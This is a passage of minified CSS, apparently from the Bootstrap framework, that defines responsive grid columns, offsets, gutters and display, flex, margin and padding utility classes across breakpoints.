auto;width:66.66666667%;}.col-lg-9{flex:0 0 auto;width:75%;}.col-lg-10{flex:0 0 auto;width:83.33333333%;}.col-lg-11{flex:0 0 auto;width:91.66666667%;}.col-lg-12{flex:0 0 auto;width:100%;}.offset-lg-0{margin-left:0;}.offset-lg-1{margin-left:8.33333333%;}.offset-lg-2{margin-left:16.66666667%;}.offset-lg-3{margin-left:25%;}.offset-lg-4{margin-left:33.33333333%;}.offset-lg-5{margin-left:41.66666667%;}.offset-lg-6{margin-left:50%;}.offset-lg-7{margin-left:58.33333333%;}.offset-lg-8{margin-left:66.66666667%;}.offset-lg-9{margin-left:75%;}.offset-lg-10{margin-left:83.33333333%;}.offset-lg-11{margin-left:91.66666667%;}.g-lg-0,.gx-lg-0{--bs-gutter-x:0;}.g-lg-0,.gy-lg-0{--bs-gutter-y:0;}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem;}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem;}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem;}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem;}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem;}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem;}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem;}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem;}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem;}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.col-xl{flex:1 0 0;}.row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xl-1>*{flex:0 0 auto;width:100%;}.row-cols-xl-2>*{flex:0 0 auto;width:50%;}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-xl-4>*{flex:0 0 auto;width:25%;}.row-cols-xl-5>*{flex:0 0 auto;width:20%;}.row-cols-xl-6>*{flex:0 0 auto;width:16.66666667%;}.col-xl-auto{flex:0 0 auto;width:auto;}.col-xl-1{flex:0 0 auto;width:8.33333333%;}.col-xl-2{flex:0 0 auto;width:16.66666667%;}.col-xl-3{flex:0 0 auto;width:25%;}.col-xl-4{flex:0 0 auto;width:33.33333333%;}.col-xl-5{flex:0 0 auto;width:41.66666667%;}.col-xl-6{flex:0 0 auto;width:50%;}.col-xl-7{flex:0 0 auto;width:58.33333333%;}.col-xl-8{flex:0 0 auto;width:66.66666667%;}.col-xl-9{flex:0 0 auto;width:75%;}.col-xl-10{flex:0 0 auto;width:83.33333333%;}.col-xl-11{flex:0 0 auto;width:91.66666667%;}.col-xl-12{flex:0 0 auto;width:100%;}.offset-xl-0{margin-left:0;}.offset-xl-1{margin-left:8.33333333%;}.offset-xl-2{margin-left:16.66666667%;}.offset-xl-3{margin-left:25%;}.offset-xl-4{margin-left:33.33333333%;}.offset-xl-5{margin-left:41.66666667%;}.offset-xl-6{margin-left:50%;}.offset-xl-7{margin-left:58.33333333%;}.offset-xl-8{margin-left:66.66666667%;}.offset-xl-9{margin-left:75%;}.offset-xl-10{margin-left:83.33333333%;}.offset-xl-11{margin-left:91.66666667%;}.g-xl-0,.gx-xl-0{--bs-gutter-x:0;}.g-xl-0,.gy-xl-0{--bs-gutter-y:0;}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem;}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem;}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem;}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem;}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem;}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem;}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem;}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem;}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem;}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.col-xxl{flex:1 0 0;}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333333%;}.row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66666667%;}.col-xxl-auto{flex:0 0 auto;width:auto;}.col-xxl-1{flex:0 0 auto;width:8.33333333%;}.col-xxl-2{flex:0 0 auto;width:16.66666667%;}.col-xxl-3{flex:0 0 auto;width:25%;}.col-xxl-4{flex:0 0 auto;width:33.33333333%;}.col-xxl-5{flex:0 0 auto;width:41.66666667%;}.col-xxl-6{flex:0 0 auto;width:50%;}.col-xxl-7{flex:0 0 auto;width:58.33333333%;}.col-xxl-8{flex:0 0 auto;width:66.66666667%;}.col-xxl-9{flex:0 0 auto;width:75%;}.col-xxl-10{flex:0 0 auto;width:83.33333333%;}.col-xxl-11{flex:0 0 auto;width:91.66666667%;}.col-xxl-12{flex:0 0 auto;width:100%;}.offset-xxl-0{margin-left:0;}.offset-xxl-1{margin-left:8.33333333%;}.offset-xxl-2{margin-left:16.66666667%;}.offset-xxl-3{margin-left:25%;}.offset-xxl-4{margin-left:33.33333333%;}.offset-xxl-5{margin-left:41.66666667%;}.offset-xxl-6{margin-left:50%;}.offset-xxl-7{margin-left:58.33333333%;}.offset-xxl-8{margin-left:66.66666667%;}.offset-xxl-9{margin-left:75%;}.offset-xxl-10{margin-left:83.33333333%;}.offset-xxl-11{margin-left:91.66666667%;}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0;}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0;}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem;}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem;}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem;}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem;}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem;}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem;}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem;}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem;}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem;}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem;}}.d-inline{display:inline!important;}.d-inline-block{display:inline-block!important;}.d-block{display:block!important;}.d-grid{display:grid!important;}.d-inline-grid{display:inline-grid!important;}.d-table{display:table!important;}.d-table-row{display:table-row!important;}.d-table-cell{display:table-cell!important;}.d-flex{display:flex!important;}.d-inline-flex{display:inline-flex!important;}.d-none{display:none!important;}.flex-fill{flex:1 1 auto!important;}.flex-row{flex-direction:row!important;}.flex-column{flex-direction:column!important;}.flex-row-reverse{flex-direction:row-reverse!important;}.flex-column-reverse{flex-direction:column-reverse!important;}.flex-grow-0{flex-grow:0!important;}.flex-grow-1{flex-grow:1!important;}.flex-shrink-0{flex-shrink:0!important;}.flex-shrink-1{flex-shrink:1!important;}.flex-wrap{flex-wrap:wrap!important;}.flex-nowrap{flex-wrap:nowrap!important;}.flex-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-start{justify-content:flex-start!important;}.justify-content-end{justify-content:flex-end!important;}.justify-content-center{justify-content:center!important;}.justify-content-between{justify-content:space-between!important;}.justify-content-around{justify-content:space-around!important;}.justify-content-evenly{justify-content:space-evenly!important;}.align-items-start{align-items:flex-start!important;}.align-items-end{align-items:flex-end!important;}.align-items-center{align-items:center!important;}.align-items-baseline{align-items:baseline!important;}.align-items-stretch{align-items:stretch!important;}.align-content-start{align-content:flex-start!important;}.align-content-end{align-content:flex-end!important;}.align-content-center{align-content:center!important;}.align-content-between{align-content:space-between!important;}.align-content-around{align-content:space-around!important;}.align-content-stretch{align-content:stretch!important;}.align-self-auto{align-self:auto!important;}.align-self-start{align-self:flex-start!important;}.align-self-end{align-self:flex-end!important;}.align-self-center{align-self:center!important;}.align-self-baseline{align-self:baseline!important;}.align-self-stretch{align-self:stretch!important;}.order-first{order:-1!important;}.order-0{order:0!important;}.order-1{order:1!important;}.order-2{order:2!important;}.order-3{order:3!important;}.order-4{order:4!important;}.order-5{order:5!important;}.order-last{order:6!important;}.m-0{margin:0!important;}.m-1{margin:.25rem!important;}.m-2{margin:.5rem!important;}.m-3{margin:1rem!important;}.m-4{margin:1.5rem!important;}.m-5{margin:3rem!important;}.m-auto{margin:auto!important;}.mx-0{margin-right:0!important;margin-left:0!important;}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-auto{margin-right:auto!important;margin-left:auto!important;}.my-0{margin-top:0!important;margin-bottom:0!important;}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-0{margin-top:0!important;}.mt-1{margin-top:.25rem!important;}.mt-2{margin-top:.5rem!important;}.mt-3{margin-top:1rem!important;}.mt-4{margin-top:1.5rem!important;}.mt-5{margin-top:3rem!important;}.mt-auto{margin-top:auto!important;}.me-0{margin-right:0!important;}.me-1{margin-right:.25rem!important;}.me-2{margin-right:.5rem!important;}.me-3{margin-right:1rem!important;}.me-4{margin-right:1.5rem!important;}.me-5{margin-right:3rem!important;}.me-auto{margin-right:auto!important;}.mb-0{margin-bottom:0!important;}.mb-1{margin-bottom:.25rem!important;}.mb-2{margin-bottom:.5rem!important;}.mb-3{margin-bottom:1rem!important;}.mb-4{margin-bottom:1.5rem!important;}.mb-5{margin-bottom:3rem!important;}.mb-auto{margin-bottom:auto!important;}.ms-0{margin-left:0!important;}.ms-1{margin-left:.25rem!important;}.ms-2{margin-left:.5rem!important;}.ms-3{margin-left:1rem!important;}.ms-4{margin-left:1.5rem!important;}.ms-5{margin-left:3rem!important;}.ms-auto{margin-left:auto!important;}.p-0{padding:0!important;}.p-1{padding:.25rem!important;}.p-2{padding:.5rem!important;}.p-3{padding:1rem!important;}.p-4{padding:1.5rem!important;}.p-5{padding:3rem!important;}.px-0{padding-right:0!important;padding-left:0!important;}.px-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-3{padding-right:1rem!important;padding-left:1rem!important;}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-5{padding-right:3rem!important;padding-left:3rem!important;}.py-0{padding-top:0!important;padding-bottom:0!important;}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-0{padding-top:0!important;}.pt-1{padding-top:.25rem!important;}.pt-2{padding-top:.5rem!important;}.pt-3{padding-top:1rem!important;}.pt-4{padding-top:1.5rem!important;}.pt-5{padding-top:3rem!important;}.pe-0{padding-right:0!important;}.pe-1{padding-right:.25rem!important;}.pe-2{padding-right:.5rem!important;}.pe-3{padding-right:1rem!important;}.pe-4{padding-right:1.5rem!important;}.pe-5{padding-right:3rem!important;}.pb-0{padding-bottom:0!important;}.pb-1{padding-bottom:.25rem!important;}.pb-2{padding-bottom:.5rem!important;}.pb-3{padding-bottom:1rem!important;}.pb-4{padding-bottom:1.5rem!important;}.pb-5{padding-bottom:3rem!important;}.ps-0{padding-left:0!important;}.ps-1{padding-left:.25rem!important;}.ps-2{padding-left:.5rem!important;}.ps-3{padding-left:1rem!important;}.ps-4{padding-left:1.5rem!important;}.ps-5{padding-left:3rem!important;}@media(min-width:576px){.d-sm-inline{display:inline!important;}.d-sm-inline-block{display:inline-block!important;}.d-sm-block{display:block!important;}.d-sm-grid{display:grid!important;}.d-sm-inline-grid{display:inline-grid!important;}.d-sm-table{display:table!important;}.d-sm-table-row{display:table-row!important;}.d-sm-table-cell{display:table-cell!important;}.d-sm-flex{display:flex!important;}.d-sm-inline-flex{display:inline-flex!important;}.d-sm-none{display:none!important;}.flex-sm-fill{flex:1 1 auto!important;}.flex-sm-row{flex-direction:row!important;}.flex-sm-column{flex-direction:column!important;}.flex-sm-row-reverse{flex-direction:row-reverse!important;}.flex-sm-column-reverse{flex-direction:column-reverse!important;}.flex-sm-grow-0{flex-grow:0!important;}.flex-sm-grow-1{flex-grow:1!important;}.flex-sm-shrink-0{flex-shrink:0!important;}.flex-sm-shrink-1{flex-shrink:1!important;}.flex-sm-wrap{flex-wrap:wrap!important;}.flex-sm-nowrap{flex-wrap:nowrap!important;}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-sm-start{justify-content:flex-start!important;}.justify-content-sm-end{justify-content:flex-end!important;}.justify-content-sm-center{justify-content:center!important;}.justify-content-sm-between{justify-content:space-between!important;}.justify-content-sm-around{justify-content:space-around!important;}.justify-content-sm-evenly{justify-content:space-evenly!important;}.align-items-sm-start{align-items:flex-start!important;}.align-items-sm-end{align-items:flex-end!important;}.align-items-sm-center{align-items:center!important;}.align-items-sm-baseline{align-items:baseline!important;}.align-items-sm-stretch{align-items:stretch!important;}.align-content-sm-start{align-content:flex-start!important;}.align-content-sm-end{align-content:flex-end!important;}.align-content-sm-center{align-content:center!important;}.align-content-sm-between{align-content:space-between!important;}.align-content-sm-around{align-content:space-around!important;}.align-content-sm-stretch{align-content:stretch!important;}.align-self-sm-auto{align-self:auto!important;}.align-self-sm-start{align-self:flex-start!important;}.align-self-sm-end{align-self:flex-end!important;}.align-self-sm-center{align-self:center!important;}.align-self-sm-baseline{align-self:baseline!important;}.align-self-sm-stretch{align-self:stretch!important;}.order-sm-first{order:-1!important;}.order-sm-0{order:0!important;}.order-sm-1{order:1!important;}.order-sm-2{order:2!important;}.order-sm-3{order:3!important;}.order-sm-4{order:4!important;}.order-sm-5{order:5!important;}.order-sm-last{order:6!important;}.m-sm-0{margin:0!important;}.m-sm-1{margin:.25rem!important;}.m-sm-2{margin:.5rem!important;}.m-sm-3{margin:1rem!important;}.m-sm-4{margin:1.5rem!important;}.m-sm-5{margin:3rem!important;}.m-sm-auto{margin:auto!important;}.mx-sm-0{margin-right:0!important;margin-left:0!important;}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important;}.my-sm-0{margin-top:0!important;margin-bottom:0!important;}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-sm-0{margin-top:0!important;}.mt-sm-1{margin-top:.25rem!important;}.mt-sm-2{margin-top:.5rem!important;}.mt-sm-3{margin-top:1rem!important;}.mt-sm-4{margin-top:1.5rem!important;}.mt-sm-5{margin-top:3rem!important;}.mt-sm-auto{margin-top:auto!important;}.me-sm-0{margin-right:0!important;}.me-sm-1{margin-right:.25rem!important;}.me-sm-2{margin-right:.5rem!important;}.me-sm-3{margin-right:1rem!important;}.me-sm-4{margin-right:1.5rem!important;}.me-sm-5{margin-right:3rem!important;}.me-sm-auto{margin-right:auto!important;}.mb-sm-0{margin-bottom:0!important;}.mb-sm-1{margin-bottom:.25rem!important;}.mb-sm-2{margin-bottom:.5rem!important;}.mb-sm-3{margin-bottom:1rem!important;}.mb-sm-4{margin-bottom:1.5rem!important;}.mb-sm-5{margin-bottom:3rem!important;}.mb-sm-auto{margin-bottom:auto!important;}.ms-sm-0{margin-left:0!important;}.ms-sm-1{margin-left:.25rem!important;}.ms-sm-2{margin-left:.5rem!important;}.ms-sm-3{margin-left:1rem!important;}.ms-sm-4{margin-left:1.5rem!important;}.ms-sm-5{margin-left:3rem!important;}.ms-sm-auto{margin-left:auto!important;}.p-sm-0{padding:0!important;}.p-sm-1{padding:.25rem!important;}.p-sm-2{padding:.5rem!important;}.p-sm-3{padding:1rem!important;}.p-sm-4{padding:1.5rem!important;}.p-sm-5{padding:3rem!important;}.px-sm-0{padding-right:0!important;padding-left:0!important;}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important;}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important;}.py-sm-0{padding-top:0!important;padding-bottom:0!important;}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-sm-0{padding-top:0!important;}.pt-sm-1{padding-top:.25rem!important;}.pt-sm-2{padding-top:.5rem!important;}.pt-sm-3{padding-top:1rem!important;}.pt-sm-4{padding-top:1.5rem!important;}.pt-sm-5{padding-top:3rem!important;}.pe-sm-0{padding-right:0!important;}.pe-sm-1{padding-right:.25rem!important;}.pe-sm-2{padding-right:.5rem!important;}.pe-sm-3{padding-right:1rem!important;}.pe-sm-4{padding-right:1.5rem!important;}.pe-sm-5{padding-right:3rem!important;}.pb-sm-0{padding-bottom:0!important;}.pb-sm-1{padding-bottom:.25rem!important;}.pb-sm-2{padding-bottom:.5rem!important;}.pb-sm-3{padding-bottom:1rem!important;}.pb-sm-4{padding-bottom:1.5rem!important;}.pb-sm-5{padding-bottom:3rem!important;}.ps-sm-0{padding-left:0!important;}.ps-sm-1{padding-left:.25rem!important;}.ps-sm-2{padding-left:.5rem!important;}.ps-sm-3{padding-left:1rem!important;}.ps-sm-4{padding-left:1.5rem!important;}.ps-sm-5{padding-left:3rem!important;}}@media(min-width:768px){.d-md-inline{display:inline!important;}.d-md-inline-block{display:inline-block!important;}.d-md-block{display:block!important;}.d-md-grid{display:grid!important;}.d-md-inline-grid{display:inline-grid!important;}.d-md-table{display:table!important;}.d-md-table-row{display:table-row!important;}.d-md-table-cell{display:table-cell!important;}.d-md-flex{display:flex!important;}.d-md-inline-flex{display:inline-flex!important;}.d-md-none{display:none!important;}.flex-md-fill{flex:1 1 auto!important;}.flex-md-row{flex-direction:row!important;}.flex-md-column{flex-direction:column!important;}.flex-md-row-reverse{flex-direction:row-reverse!important;}.flex-md-column-reverse{flex-direction:column-reverse!important;}.flex-md-grow-0{flex-grow:0!important;}.flex-md-grow-1{flex-grow:1!important;}.flex-md-shrink-0{flex-shrink:0!important;}.flex-md-shrink-1{flex-shrink:1!important;}.flex-md-wrap{flex-wrap:wrap!important;}.flex-md-nowrap{flex-wrap:nowrap!important;}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-md-start{justify-content:flex-start!important;}.justify-content-md-end{justify-content:flex-end!important;}.justify-content-md-center{justify-content:center!important;}.justify-content-md-between{justify-content:space-between!important;}.justify-content-md-around{justify-content:space-around!important;}.justify-content-md-evenly{justify-content:space-evenly!important;}.align-items-md-start{align-items:flex-start!important;}.align-items-md-end{align-items:flex-end!important;}.align-items-md-center{align-items:center!important;}.align-items-md-baseline{align-items:baseline!important;}.align-items-md-stretch{align-items:stretch!important;}.align-content-md-start{align-content:flex-start!important;}.align-content-md-end{align-content:flex-end!important;}.align-content-md-center{align-content:center!important;}.align-content-md-between{align-content:space-between!important;}.align-content-md-around{align-content:space-around!important;}.align-content-md-stretch{align-content:stretch!important;}.align-self-md-auto{align-self:auto!important;}.align-self-md-start{align-self:flex-start!important;}.align-self-md-end{align-self:flex-end!important;}.align-self-md-center{align-self:center!important;}.align-self-md-baseline{align-self:baseline!important;}.align-self-md-stretch{align-self:stretch!important;}.order-md-first{order:-1!important;}.order-md-0{order:0!important;}.order-md-1{order:1!important;}.order-md-2{order:2!important;}.order-md-3{order:3!important;}.order-md-4{order:4!important;}.order-md-5{order:5!important;}.order-md-last{order:6!important;}.m-md-0{margin:0!important;}.m-md-1{margin:.25rem!important;}.m-md-2{margin:.5rem!important;}.m-md-3{margin:1rem!important;}.m-md-4{margin:1.5rem!important;}.m-md-5{margin:3rem!important;}.m-md-auto{margin:auto!important;}.mx-md-0{margin-right:0!important;margin-left:0!important;}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-md-auto{margin-right:auto!important;margin-left:auto!important;}.my-md-0{margin-top:0!important;margin-bottom:0!important;}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-md-0{margin-top:0!important;}.mt-md-1{margin-top:.25rem!important;}.mt-md-2{margin-top:.5rem!important;}.mt-md-3{margin-top:1rem!important;}.mt-md-4{margin-top:1.5rem!important;}.mt-md-5{margin-top:3rem!important;}.mt-md-auto{margin-top:auto!important;}.me-md-0{margin-right:0!important;}.me-md-1{margin-right:.25rem!important;}.me-md-2{margin-right:.5rem!important;}.me-md-3{margin-right:1rem!important;}.me-md-4{margin-right:1.5rem!important;}.me-md-5{margin-right:3rem!important;}.me-md-auto{margin-right:auto!important;}.mb-md-0{margin-bottom:0!important;}.mb-md-1{margin-bottom:.25rem!important;}.mb-md-2{margin-bottom:.5rem!important;}.mb-md-3{margin-bottom:1rem!important;}.mb-md-4{margin-bottom:1.5rem!important;}.mb-md-5{margin-bottom:3rem!important;}.mb-md-auto{margin-bottom:auto!important;}.ms-md-0{margin-left:0!important;}.ms-md-1{margin-left:.25rem!important;}.ms-md-2{margin-left:.5rem!important;}.ms-md-3{margin-left:1rem!important;}.ms-md-4{margin-left:1.5rem!important;}.ms-md-5{margin-left:3rem!important;}.ms-md-auto{margin-left:auto!important;}.p-md-0{padding:0!important;}.p-md-1{padding:.25rem!important;}.p-md-2{padding:.5rem!important;}.p-md-3{padding:1rem!important;}.p-md-4{padding:1.5rem!important;}.p-md-5{padding:3rem!important;}.px-md-0{padding-right:0!important;padding-left:0!important;}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important;}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important;}.px-md-3{padding-right:1rem!important;padding-left:1rem!important;}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.px-md-5{padding-right:3rem!important;padding-left:3rem!important;}.py-md-0{padding-top:0!important;padding-bottom:0!important;}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important;}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important;}.pt-md-0{padding-top:0!important;}.pt-md-1{padding-top:.25rem!important;}.pt-md-2{padding-top:.5rem!important;}.pt-md-3{padding-top:1rem!important;}.pt-md-4{padding-top:1.5rem!important;}.pt-md-5{padding-top:3rem!important;}.pe-md-0{padding-right:0!important;}.pe-md-1{padding-right:.25rem!important;}.pe-md-2{padding-right:.5rem!important;}.pe-md-3{padding-right:1rem!important;}.pe-md-4{padding-right:1.5rem!important;}.pe-md-5{padding-right:3rem!important;}.pb-md-0{padding-bottom:0!important;}.pb-md-1{padding-bottom:.25rem!important;}.pb-md-2{padding-bottom:.5rem!important;}.pb-md-3{padding-bottom:1rem!important;}.pb-md-4{padding-bottom:1.5rem!important;}.pb-md-5{padding-bottom:3rem!important;}.ps-md-0{padding-left:0!important;}.ps-md-1{padding-left:.25rem!important;}.ps-md-2{padding-left:.5rem!important;}.ps-md-3{padding-left:1rem!important;}.ps-md-4{padding-left:1.5rem!important;}.ps-md-5{padding-left:3rem!important;}}@media(min-width:992px){.d-lg-inline{display:inline!important;}.d-lg-inline-block{display:inline-block!important;}.d-lg-block{display:block!important;}.d-lg-grid{display:grid!important;}.d-lg-inline-grid{display:inline-grid!important;}.d-lg-table{display:table!important;}.d-lg-table-row{display:table-row!important;}.d-lg-table-cell{display:table-cell!important;}.d-lg-flex{display:flex!important;}.d-lg-inline-flex{display:inline-flex!important;}.d-lg-none{display:none!important;}.flex-lg-fill{flex:1 1 auto!important;}.flex-lg-row{flex-direction:row!important;}.flex-lg-column{flex-direction:column!important;}.flex-lg-row-reverse{flex-direction:row-reverse!important;}.flex-lg-column-reverse{flex-direction:column-reverse!important;}.flex-lg-grow-0{flex-grow:0!important;}.flex-lg-grow-1{flex-grow:1!important;}.flex-lg-shrink-0{flex-shrink:0!important;}.flex-lg-shrink-1{flex-shrink:1!important;}.flex-lg-wrap{flex-wrap:wrap!important;}.flex-lg-nowrap{flex-wrap:nowrap!important;}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important;}.justify-content-lg-start{justify-content:flex-start!important;}.justify-content-lg-end{justify-content:flex-end!important;}.justify-content-lg-center{justify-content:center!important;}.justify-content-lg-between{justify-content:space-between!important;}.justify-content-lg-around{justify-content:space-around!important;}.justify-content-lg-evenly{justify-content:space-evenly!important;}.align-items-lg-start{align-items:flex-start!important;}.align-items-lg-end{align-items:flex-end!important;}.align-items-lg-center{align-items:center!important;}.align-items-lg-baseline{align-items:baseline!important;}.align-items-lg-stretch{align-items:stretch!important;}.align-content-lg-start{align-content:flex-start!important;}.align-content-lg-end{align-content:flex-end!important;}.align-content-lg-center{align-content:center!important;}.align-content-lg-between{align-content:space-between!important;}.align-content-lg-around{align-content:space-around!important;}.align-content-lg-stretch{align-content:stretch!important;}.align-self-lg-auto{align-self:auto!important;}.align-self-lg-start{align-self:flex-start!important;}.align-self-lg-end{align-self:flex-end!important;}.align-self-lg-center{align-self:center!important;}.align-self-lg-baseline{align-self:baseline!important;}.align-self-lg-stretch{align-self:stretch!important;}.order-lg-first{order:-1!important;}.order-lg-0{order:0!important;}.order-lg-1{order:1!important;}.order-lg-2{order:2!important;}.order-lg-3{order:3!important;}.order-lg-4{order:4!important;}.order-lg-5{order:5!important;}.order-lg-last{order:6!important;}.m-lg-0{margin:0!important;}.m-lg-1{margin:.25rem!important;}.m-lg-2{margin:.5rem!important;}.m-lg-3{margin:1rem!important;}.m-lg-4{margin:1.5rem!important;}.m-lg-5{margin:3rem!important;}.m-lg-auto{margin:auto!important;}.mx-lg-0{margin-right:0!important;margin-left:0!important;}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important;}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important;}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important;}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important;}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important;}.my-lg-0{margin-top:0!important;margin-bottom:0!important;}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important;}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important;}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important;}.mt-lg-0{margin-top:0!important;}.mt-lg-1{margin-top:.25rem!important;}.mt-lg-2{margin-top:.5rem!important;}.mt-lg-3{margin-top:1rem!important;}.mt-lg-4{margin-top:1.5rem!important;}.mt-lg-5{margin-top:3rem!important;}.mt-lg-auto{margin-top:auto!important;}.me-lg-0{margin-right:0!important;}.me-lg-1{margin-right:.25rem!important;}.me-lg-2{margin-right:.5rem!important;}.me-lg-3{margin-right:1rem!important;}.me-lg-4{margin-right:1.5rem!important;}.me-lg-5{margin-right:3rem!important;}.me-lg-auto{margin-right:auto!important;}.mb-lg-0{margin-bottom:0!important;}.mb-lg-1{margin-bottom:.25rem!important;}.mb-lg-2{margin-bottom:.5rem!important;}.mb-lg-3{margin-bottom:1rem!important;}.mb-lg-4{margin-bottom:1.5rem!important;}.mb-lg-5{margin-bottom:3rem!important;}.mb-lg-auto{margin-bottom:auto!important;}.ms-lg-0{margin-left:0!important;}.ms-lg-1{margin-left:.25rem!important;}.ms-lg-2{margin-left:.5rem!important;}.ms-lg